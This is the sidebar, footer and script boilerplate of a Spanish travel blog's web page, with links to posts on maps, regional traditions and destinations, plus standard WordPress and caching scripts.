							</div>
							</li><li><a href="https://www.blogitravel.com/2009/10/mapa-de-estados-unidos/" title="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2009/10/mapa-de-estados-unidos/" title="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2020/07/tradiciones-costumbres-y-cultura-del-estado-bolivar/" title="Estado Bolívar: Tradiciones, Costumbres, Cultura, Fiestas y Comidas [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=160%2C160&amp;ssl=1 4x" alt="Estado Bolívar: Tradiciones, Costumbres, Cultura, Fiestas y Comidas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=160%2C160&amp;ssl=1 4x" alt="Estado Bolívar: Tradiciones, Costumbres, Cultura, Fiestas y Comidas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2020/07/tradiciones-costumbres-y-cultura-del-estado-bolivar/" title="Estado Bolívar: Tradiciones, Costumbres, Cultura, Fiestas y Comidas [Actualizado]" class="bump-view" data-bump-view="tp">Estado Bolívar: Tradiciones, Costumbres, Cultura, Fiestas y Comidas [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2025/11/mapa-de-veracruz-para-imprimir-con-municipios-y-localidades/" title="Mapa de Veracruz con Nombres y División Política para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Veracruz con Nombres y División Política para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Veracruz con Nombres y División Política para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2025/11/mapa-de-veracruz-para-imprimir-con-municipios-y-localidades/" title="Mapa de Veracruz con Nombres y División Política para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de Veracruz con Nombres y División Política para Imprimir [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2023/06/abecedario-japones-traductor-del-alfabeto-de-japon/" title="Abecedario Japonés Completo: Hiragana, Katakana y Kanji [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/06/kanji.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/06/kanji.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/06/kanji.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/06/kanji.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/06/kanji.webp?resize=160%2C160&amp;ssl=1 4x" alt="Abecedario Japonés Completo: Hiragana, Katakana y Kanji [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/06/kanji.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/06/kanji.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/06/kanji.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/06/kanji.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/06/kanji.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/06/kanji.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/06/kanji.webp?resize=160%2C160&amp;ssl=1 4x" alt="Abecedario Japonés Completo: Hiragana, Katakana y Kanji [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2023/06/abecedario-japones-traductor-del-alfabeto-de-japon/" title="Abecedario Japonés Completo: Hiragana, Katakana y Kanji [Actualizado]" class="bump-view" data-bump-view="tp">Abecedario Japonés Completo: Hiragana, Katakana y Kanji [Actualizado]</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogistar.com/" title="el mejor blog sobre el mundo del espectáculo">Blogistar</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>

		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogitravel.com/2026/01/livraria-lello-en-porto-portugal-historia-horario-entrada-y-fotos/">Livraria Lello en Porto, Portugal: Historia, Horario, Entrada y Fotos</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2026/01/como-saber-mi-codigo-postal-ubica-y-descubre-tu-direccion-postal/">¿Cómo saber mi Código Postal?: Ubica y Descubre tu Dirección Postal</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/12/estrella-de-navidad-historia-y-significado-de-la-estrella-de-belen/">Estrella de Belén: Significado y Explicación de la Estrella de Navidad [Actualizado]</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/11/tortugas-de-agua-cuidados-que-comen/">Tortugas de Agua: Cuidados, ¿Qué comen?</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/11/pregones-ejemplos-para-ninos/">Pregones: Ejemplos para Niños</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogitravel.com/tag/aerolinea/" class="tag-cloud-link tag-link-249 tag-link-position-1" style="font-size: 8.7716535433071pt;" aria-label="Aerolinea (47 elementos)">Aerolinea</a>
<a href="https://www.blogitravel.com/tag/alojamiento/" class="tag-cloud-link tag-link-285 tag-link-position-2" style="font-size: 10.645669291339pt;" aria-label="Alojamiento (70 elementos)">Alojamiento</a>
<a href="https://www.blogitravel.com/tag/alojamiento-en/" class="tag-cloud-link tag-link-5863 tag-link-position-3" style="font-size: 8.1102362204724pt;" aria-label="Alojamiento en (41 elementos)">Alojamiento en</a>
<a href="https://www.blogitravel.com/tag/baratos/" class="tag-cloud-link tag-link-2898 tag-link-position-4" style="font-size: 12.188976377953pt;" aria-label="baratos (97 elementos)">baratos</a>
<a href="https://www.blogitravel.com/tag/costumbres/" class="tag-cloud-link tag-link-2865 tag-link-position-5" style="font-size: 10.976377952756pt;" aria-label="costumbres (74 elementos)">costumbres</a>
<a href="https://www.blogitravel.com/tag/crucero/" class="tag-cloud-link tag-link-1073 tag-link-position-6" style="font-size: 8pt;" aria-label="Crucero (40 elementos)">Crucero</a>
<a href="https://www.blogitravel.com/tag/cultura/" class="tag-cloud-link tag-link-399 tag-link-position-7" style="font-size: 10.314960629921pt;" aria-label="Cultura (65 elementos)">Cultura</a>
<a href="https://www.blogitravel.com/tag/destinos/" class="tag-cloud-link tag-link-288 tag-link-position-8" style="font-size: 12.07874015748pt;" aria-label="Destinos (94 elementos)">Destinos</a>
<a href="https://www.blogitravel.com/tag/el-mundo/" class="tag-cloud-link tag-link-2889 tag-link-position-9" style="font-size: 8.6614173228346pt;" aria-label="el mundo (46 elementos)">el mundo</a>
<a href="https://www.blogitravel.com/tag/espana/" class="tag-cloud-link tag-link-9036 tag-link-position-10" style="font-size: 9.7637795275591pt;" aria-label="España (58 elementos)">España</a>
<a href="https://www.blogitravel.com/tag/guia/" class="tag-cloud-link tag-link-2900 tag-link-position-11" style="font-size: 19.905511811024pt;" aria-label="guia (491 elementos)">guia</a>
<a href="https://www.blogitravel.com/tag/guia-de-viajes/" class="tag-cloud-link tag-link-1156 tag-link-position-12" style="font-size: 11.086614173228pt;" aria-label="Guia de Viajes (76 elementos)">Guia de Viajes</a>
<a href="https://www.blogitravel.com/tag/hotel/" class="tag-cloud-link tag-link-472 tag-link-position-13" style="font-size: 9.9842519685039pt;" aria-label="Hotel (61 elementos)">Hotel</a>
<a href="https://www.blogitravel.com/tag/hotel-en/" class="tag-cloud-link tag-link-3202 tag-link-position-14" style="font-size: 8.2204724409449pt;" aria-label="Hotel en (42 elementos)">Hotel en</a>
<a href="https://www.blogitravel.com/tag/hoteles/" class="tag-cloud-link tag-link-9024 tag-link-position-15" style="font-size: 15.385826771654pt;" aria-label="Hoteles (188 elementos)">Hoteles</a>
<a href="https://www.blogitravel.com/tag/hoteles-baratos/" class="tag-cloud-link tag-link-3382 tag-link-position-16" style="font-size: 9.6535433070866pt;" aria-label="Hoteles Baratos (57 elementos)">Hoteles Baratos</a>
<a href="https://www.blogitravel.com/tag/hoteles-en/" class="tag-cloud-link tag-link-2885 tag-link-position-17" style="font-size: 11.086614173228pt;" aria-label="hoteles en (77 elementos)">hoteles en</a>
<a href="https://www.blogitravel.com/tag/italia/" class="tag-cloud-link tag-link-9014 tag-link-position-18" style="font-size: 8.8818897637795pt;" aria-label="Italia (48 elementos)">Italia</a>
<a href="https://www.blogitravel.com/tag/lugares/" class="tag-cloud-link tag-link-3230 tag-link-position-19" style="font-size: 10.425196850394pt;" aria-label="Lugares (67 elementos)">Lugares</a>
<a href="https://www.blogitravel.com/tag/mapa/" class="tag-cloud-link tag-link-209 tag-link-position-20" style="font-size: 11.196850393701pt;" aria-label="Mapa (79 elementos)">Mapa</a>
<a href="https://www.blogitravel.com/tag/mapas/" class="tag-cloud-link tag-link-2861 tag-link-position-21" style="font-size: 8.3307086614173pt;" aria-label="mapas (43 elementos)">mapas</a>
<a href="https://www.blogitravel.com/tag/mejor/" class="tag-cloud-link tag-link-2891 tag-link-position-22" style="font-size: 11.527559055118pt;" aria-label="mejor (85 elementos)">mejor</a>
<a href="https://www.blogitravel.com/tag/mejores/" class="tag-cloud-link tag-link-2890 tag-link-position-23" style="font-size: 17.590551181102pt;" aria-label="mejores (301 elementos)">mejores</a>
<a href="https://www.blogitravel.com/tag/monumentos/" class="tag-cloud-link tag-link-9023 tag-link-position-24" style="font-size: 8.2204724409449pt;" aria-label="Monumentos (42 elementos)">Monumentos</a>
<a href="https://www.blogitravel.com/tag/mundo/" class="tag-cloud-link tag-link-2888 tag-link-position-25" style="font-size: 11.196850393701pt;" aria-label="mundo (78 elementos)">mundo</a>
<a href="https://www.blogitravel.com/tag/mexico/" class="tag-cloud-link tag-link-9029 tag-link-position-26" style="font-size: 11.858267716535pt;" aria-label="México (91 elementos)">México</a>
<a href="https://www.blogitravel.com/tag/ofertas/" class="tag-cloud-link tag-link-416 tag-link-position-27" style="font-size: 9.3228346456693pt;" aria-label="Ofertas (53 elementos)">Ofertas</a>
<a href="https://www.blogitravel.com/tag/pais/" class="tag-cloud-link tag-link-2914 tag-link-position-28" style="font-size: 8.3307086614173pt;" aria-label="pais (43 elementos)">pais</a>
<a href="https://www.blogitravel.com/tag/paises/" class="tag-cloud-link tag-link-367 tag-link-position-29" style="font-size: 11.748031496063pt;" aria-label="Paises (89 elementos)">Paises</a>
<a href="https://www.blogitravel.com/tag/peru/" class="tag-cloud-link tag-link-9010 tag-link-position-30" style="font-size: 11.086614173228pt;" aria-label="Peru (77 elementos)">Peru</a>
<a href="https://www.blogitravel.com/tag/playa/" class="tag-cloud-link tag-link-374 tag-link-position-31" style="font-size: 8.992125984252pt;" aria-label="Playa (49 elementos)">Playa</a>
<a href="https://www.blogitravel.com/tag/playas/" class="tag-cloud-link tag-link-9031 tag-link-position-32" style="font-size: 9.8740157480315pt;" aria-label="Playas (59 elementos)">Playas</a>
<a href="https://www.blogitravel.com/tag/principales/" class="tag-cloud-link tag-link-3217 tag-link-position-33" style="font-size: 10.866141732283pt;" aria-label="Principales (73 elementos)">Principales</a>
<a href="https://www.blogitravel.com/tag/sitios/" class="tag-cloud-link tag-link-3231 tag-link-position-34" style="font-size: 9.1023622047244pt;" aria-label="Sitios (50 elementos)">Sitios</a>
<a href="https://www.blogitravel.com/tag/tradiciones/" class="tag-cloud-link tag-link-2864 tag-link-position-35" style="font-size: 11.086614173228pt;" aria-label="tradiciones (77 elementos)">tradiciones</a>
<a href="https://www.blogitravel.com/tag/turismo/" class="tag-cloud-link tag-link-9012 tag-link-position-36" style="font-size: 22pt;" aria-label="turismo (766 elementos)">turismo</a>
<a href="https://www.blogitravel.com/tag/turismo-en/" class="tag-cloud-link tag-link-2892 tag-link-position-37" style="font-size: 14.724409448819pt;" aria-label="turismo en (166 elementos)">turismo en</a>
<a href="https://www.blogitravel.com/tag/vacaciones/" class="tag-cloud-link tag-link-318 tag-link-position-38" style="font-size: 12.188976377953pt;" aria-label="Vacaciones (97 elementos)">Vacaciones</a>
<a href="https://www.blogitravel.com/tag/viajar/" class="tag-cloud-link tag-link-477 tag-link-position-39" style="font-size: 20.897637795276pt;" aria-label="Viajar (595 elementos)">Viajar</a>
<a href="https://www.blogitravel.com/tag/viaje/" class="tag-cloud-link tag-link-228 tag-link-position-40" style="font-size: 21.338582677165pt;" aria-label="Viaje (658 elementos)">Viaje</a>
<a href="https://www.blogitravel.com/tag/viajes/" class="tag-cloud-link tag-link-320 tag-link-position-41" style="font-size: 22pt;" aria-label="Viajes (764 elementos)">Viajes</a>
<a href="https://www.blogitravel.com/tag/vuelo/" class="tag-cloud-link tag-link-2894 tag-link-position-42" style="font-size: 11.968503937008pt;" aria-label="vuelo (92 elementos)">vuelo</a>
<a href="https://www.blogitravel.com/tag/vuelos/" class="tag-cloud-link tag-link-9032 tag-link-position-43" style="font-size: 12.96062992126pt;" aria-label="Vuelos (114 elementos)">Vuelos</a>
<a href="https://www.blogitravel.com/tag/vuelos-a/" class="tag-cloud-link tag-link-2893 tag-link-position-44" style="font-size: 8.3307086614173pt;" aria-label="vuelos a (43 elementos)">vuelos a</a>
<a href="https://www.blogitravel.com/tag/vuelos-baratos/" class="tag-cloud-link tag-link-191 tag-link-position-45" style="font-size: 10.204724409449pt;" aria-label="Vuelos Baratos (64 elementos)">Vuelos Baratos</a></div>
</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_4_b6d widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_b6d" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogitravel.com/category/turismo/">turismo<span class="td-cat-no">476</span></a></li><li><a href="https://www.blogitravel.com/category/transporte/">Transporte<span class="td-cat-no">254</span></a></li><li><a href="https://www.blogitravel.com/category/espana/">España<span class="td-cat-no">236</span></a></li><li><a href="https://www.blogitravel.com/category/hoteles/">Hoteles<span class="td-cat-no">226</span></a></li><li><a href="https://www.blogitravel.com/category/mexico/">México<span class="td-cat-no">192</span></a></li><li><a href="https://www.blogitravel.com/category/estados-unidos/">Estados Unidos<span class="td-cat-no">181</span></a></li><li><a href="https://www.blogitravel.com/category/general/">General<span class="td-cat-no">180</span></a></li></ul></div> <!-- ./block -->                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogitravel.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogitravel.com. El mejor blog de viajes y turismo.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#187c7974716c7058796a747d7b77686a777c6d7b7b7177767d6b367b7775" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 6976bc1ff35e6
    -->

    <link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogitravel.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return 